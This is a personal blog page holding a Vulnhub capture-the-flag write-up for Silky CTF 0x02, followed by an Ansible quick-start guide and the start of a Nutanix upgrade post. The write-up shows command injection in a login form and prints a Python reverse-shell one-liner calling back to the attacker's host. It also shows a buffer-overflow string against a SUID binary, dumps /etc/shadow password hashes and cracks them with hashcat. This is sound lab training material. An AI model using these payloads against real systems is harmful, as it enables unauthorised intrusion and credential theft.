Sunday 26 June 2022

Vulnhub Writeup: Silky CTF 0x02

Vulnhub Writeup - Silky CTF 0x02

This is the first box on the OSWE track from TJNull’s infamous list

You can download the box from Vulnhub

Initial Scans

nmap -sn 192.168.21.0/24

Running AutoRecon on the box

sudo $(which autorecon) -vv 192.168.21.129

Open Ports

PORT   STATE SERVICE REASON         VERSION
22/tcp open  ssh     syn-ack ttl 64 OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
80/tcp open  http    syn-ack ttl 64 Apache httpd 2.4.25 ((Debian))


Web site enumeration

There is a default Debian index page

Reviewing the feroxbuster log from AutoRecon on the machine reveals an admin.php page.

feroxbuster -u http://192.168.21.129:80/ -t 10 -w /root/.config/AutoRecon/wordlists/dirbuster.txt -x "txt,html,php,asp,aspx,jsp" -v -k -n -q -e 

/admin.php


Clicking the login button shows a basic login panel

An invalid user / password combination reults in the following error in German


“Falscher Nutzernamen oder falsches Passwort”

Translation

Fuzzing the login form

While testing the login page, I tried a basic WFUZZ to see if there are any differences in response when trying different usernames.

wfuzz -u "http://192.168.21.129/admin.php?username=FUZZ&password=test" -w /usr/share/wordlists/fasttrack.txt

The results show that the username trust gives a different sized page response which is interesting.


Trying that name in a browser shows a strange error. Looks like it could be running trust as a command.

Let’s try another linux command - id


Nice, so it appears this is straight command injection! Trying which python results in the page showing the location of the python binary, so let’s try a python reverse shell.

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.21.128",1998));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'



On the attacker machine, I have set up a netcat listener with nc -lvnp 1998. Clicking Login on the login form initiates the reverse shell and a quick enumeration of the home folder shows we have read access to the user flag.

I can also see a SUID binary named cat_shadow which seems to suggest it will allow a normal user to read the /etc/shadow file!


Running ./cat_shadow shows the executable is expecting a password

At this point, I upgrade the shell to a proper TTY which allows entering longer strings on the command line and responding to input request from programs

python -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm-256color

I run strings cat_shadow > cat_strings.txt to see if there is anything really obvious in the binary that looks like it could be a password.


The password might be 0x496c5962

Reading each hex pair in 0x496c5962 looks like it could be ASCII characters which would translate to “IlYb”

Buffer overflow testing

Trying different passwords on the executable, cat_shadow gives some easy hints as to what’s happening. 0x00000000 != 0x496c5962 suggests the program is reading a memory location and comparing it’s contents to the magic value 0x496c5962. So I try longer and longer strings of ‘A’ characters to try to overflow the buffer and overwrite the memory location that it is checking. Once the value becomes 0x41414141 or ‘AAAA’ then I change the end characters to ‘BBBB’ to confirm the correct memory location is being overwritten.


Trying with ‘BBBB’ and ‘CCCC’ to confirm the correct location is being overwritten.

./cat_shadow AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACCCC

Trying with the magic ASCII value calculated earlier.

./cat_shadow AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAIlYb

Since x86 is little endian, then the characters need to be reversed.

./cat_shadow AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAbYlI

And we get the shadow file!


The shadow file contains the user password hashes, so I can either crack the password or try find a further bug in cat_shadow to change it’s behaviour.

root:$6$L69RL59x$ONQl06MP37LfjyFBGlQ5TYtdDqEZEe0yIZIuTHASQG/dgH3Te0fJII/Wtdbu0PA3D/RTxJURc.Ses60j0GFyF/:18012:0:99999:7:::
silky:$6$F0T5vQMg$BKnwGPZ17UHvqZLOVFVCUh6CrsZ5Eu8BLT1/uX3h44wtEoDt9qA2dYL04CMUXHw2Km9H.tttNiyaCHwQQ..2T0:18012:0:99999:7:::

Password Hash Cracking


I’ll try to crack the hashes. Reviewing the example_hashes for hashcat shows that these are type 1800, “sha512crypt $6$, SHA512 (Unix)”

Here is the hashcat command from my Windows machine, simply paste the lines from the shadow file into a file named silky.hashes:

.\hashcat -a 0 -m 1800 --username .\silky.hashes .\wordlists\rockyou.txt

And we get the password! Since the shell was upgraded to a tty earlier, it’s possible to use su and type the password.


Up to ten kilograms of cocoons are needed to obtain one kilogram of raw silk.

congratulation

And that’s the box.

Written with StackEdit.

Sunday 19 June 2022

Ansible as fast as possible

Super quick start guide for Ansible. This is a getting started guide only and should be sufficient to get you started writing playbooks for your lab environment. Before moving to production, security should be considered for the user account and roles should be reviewed for anything unexpected.

With that said:

sudo apt install ansible
cd ~
mkdir ansible
cd ansible

The inventory

The inventory is a list of machines which ansible will run on. Machines can be grouped and groups can be nested. The inventory file can be generated dynamically or statically as an ini or yaml formatted file. Here is a basic ini formatted inventory file with a few hosts in the production and test groups.

I have assigned the ‘syslocation’ variable to the machines which can be used later. Click here for more information on inventory files, and here for more information on variables.

inventory.ini

[production]
server1.example.com syslocation="London, England"
server2.example.com syslocation="London, England"
[test]
server3.example.com
server4.example.com

SSH Access to machines

Before you can start pushing configuration to your inventory, you’ll need a user account that can access the machines, generally with root level privileges. For the lab setup we will create an ansible user which has passwordless sudo using an SSH key for access.

Create an ssh key on your control node, save the keys somewhere and update the bootstrap-ansible.yml below with the public key location

ssh-keygen

bootsrap-ansible.yml

- name: Ansible user account bootstrapping
  hosts: all
  become: yes
  vars:
    user_name: ansible

  tasks:
  
  - name: Make sure we have a 'wheel' group
    group:
      name: wheel
      state: present
      
  - name: Add the {{ user_name }} user
    user:
      name: "{{ user_name }}"
      shell: /bin/bash
      home: "/home/{{ user_name }}"
      groups: wheel
      append: yes
      createhome: yes
      state: present
      
  - name: Allow 'wheel' group to have passwordless sudo
    lineinfile:
      dest: /etc/sudoers
      state: present
      regexp: '^%wheel'
      line: '%wheel ALL=(ALL) NOPASSWD: ALL'
      validate: 'visudo -cf %s'
      
  - name: Set up authorized keys for the ansible user
    authorized_key:
      user: "{{ user_name }}"
      key: "{{ item }}"
    with_file:
      - /home/dave/ansible/id_rsa.pub 
      # Public key location goes above

The above file combines several Ansible modules into a playbook. The modules will create the user, allow passwordless sudo and assign our control node’s public key for SSH access.

Once you’ve created the bootstrap playbook and inventory, run the bootstrap playbook with -i inventory.ini -k -K -u username using a known sudo account in order to push the ansible user to each machine. Rerun the command as many times as needed with different credentials. If you’re connecting directly as root, omit the -K flag.

ansible-playbook -i ./inventory.ini ./bootstrap-ansible.yml -k -K -u <remote_sudo_user>

You can limit the above command to a single host by appending -l hostname.exmaple.com, (note trailing comma)

The command will fail for all machines that don’t have the user/password you are using each time you run the command but once you’ve covered each machine at least once, you’ll have a new user that can be used.

Now that all your machines in the inventory have an ansible user with passwordless sudo capability, copy /etc/ansible/ansible.cfg to your working ansible directory and update the following values.

inventory = /home/<you>/ansible/inventory.ini
remote_user = ansible
private_key_file = /home/<you>/ansible/id_rsa

Run ansible --version to make sure you are using the new config file

Run the ping module command for all inventory to confirm connectivity (my screenshot is limited to a smaller group of machines called test_group)

ansible all -m ping

Now we can create a simple config yaml to install snmpd and copy a jinja2 file template to configure the snmpd service.

Create 2 files - configure_snmp.yml and snmpd.conf.j2

snmpd.conf.j2

agentAddress udp:161
rocommunity superSecretCommunity  192.168.55.55
rocommunity superSecretCommunity  127.0.0.1
sysLocation    {{ syslocation }}
sysContact     Dave <no@thanks.com>

Note the syslocation variable from earlier in the inventory file. Varibles can be assigned in many places such as the inventory, playbooks, for specific groups etc.

configure_snmp.yml

- name: Configure snmp
  hosts: test_group
  become: yes
  vars:
    # Dynamic list based on OS type
    _packages:
      Debian:
        - snmpd
      RedHat:
        - net-snmp
    packages: "{{ _packages[ansible_os_family] }}"

    # Standard list
    services:
        - snmpd
        - sshd

  tasks:

  # Package module to install list of packages apt / yum
  - name: Install Packages
    package:
      name: "{{ packages }}"
      state: present

  # Use the jinja2 template to create a new snmpd.conf
  - name: snmpd conf file
    template:
      src: "/home/dave/ansible/snmpd/snmpd.conf.j2"
      dest: "/etc/snmp/snmpd.conf"
      backup: yes
      owner: root
      group: root
      mode: 0600
    notify:
      - restart snmpd

  # Loop over services list and make sure they are started and enabled
  - name: Ensure services are enabled
    ansible.builtin.service:
      name: "{{ item }}"
      state: started
      enabled: yes
    loop: "{{ services }}"

  handlers:

  # Handler called if the snmpd conf file is changed from template module above
  - name: restart snmpd
    ansible.builtin.service:
      name: snmpd
      state: restarted

Run a dry-run on the playbook to see what happens

ansible-playbook -C ./snmp/configure-snmp.yml

Because this is a dry run it will fail to start the snmpd service as it’s not yet installed. Run the playbook without a dry run to actually configure the services

ansible-playbook ./snmp/configure-snmp.yml

If we run it a second time, all should be in order and no changes will be required

ansible-playbook ./snmp/configure-snmp.yml

You can check out Ansible Galaxy for pre-written Ansible Roles to save time writing playbooks that the community has already written. For example there are roles on Ansible Galaxy for unattended-upgrades for Debian based machines, dnf-automatic for updates on red hat based machines and many other configurations.

For more information check out the Ansible Docs

If you’re interested and have the time, I recommend this Pluralsight course. You can get 1 month of free access to Pluralsight with Visual Studio Dev Essentials.

Written with StackEdit.

Nutanix CE 2.0 on ESXi AOS Upgrade Hangs

AOS Upgrade on ESXi from 6.5.2 to 6.5.3.6 hangs. Issue I have tried to upgrade my Nutanix CE 2.0 based on ESXi to a newer AOS version for ...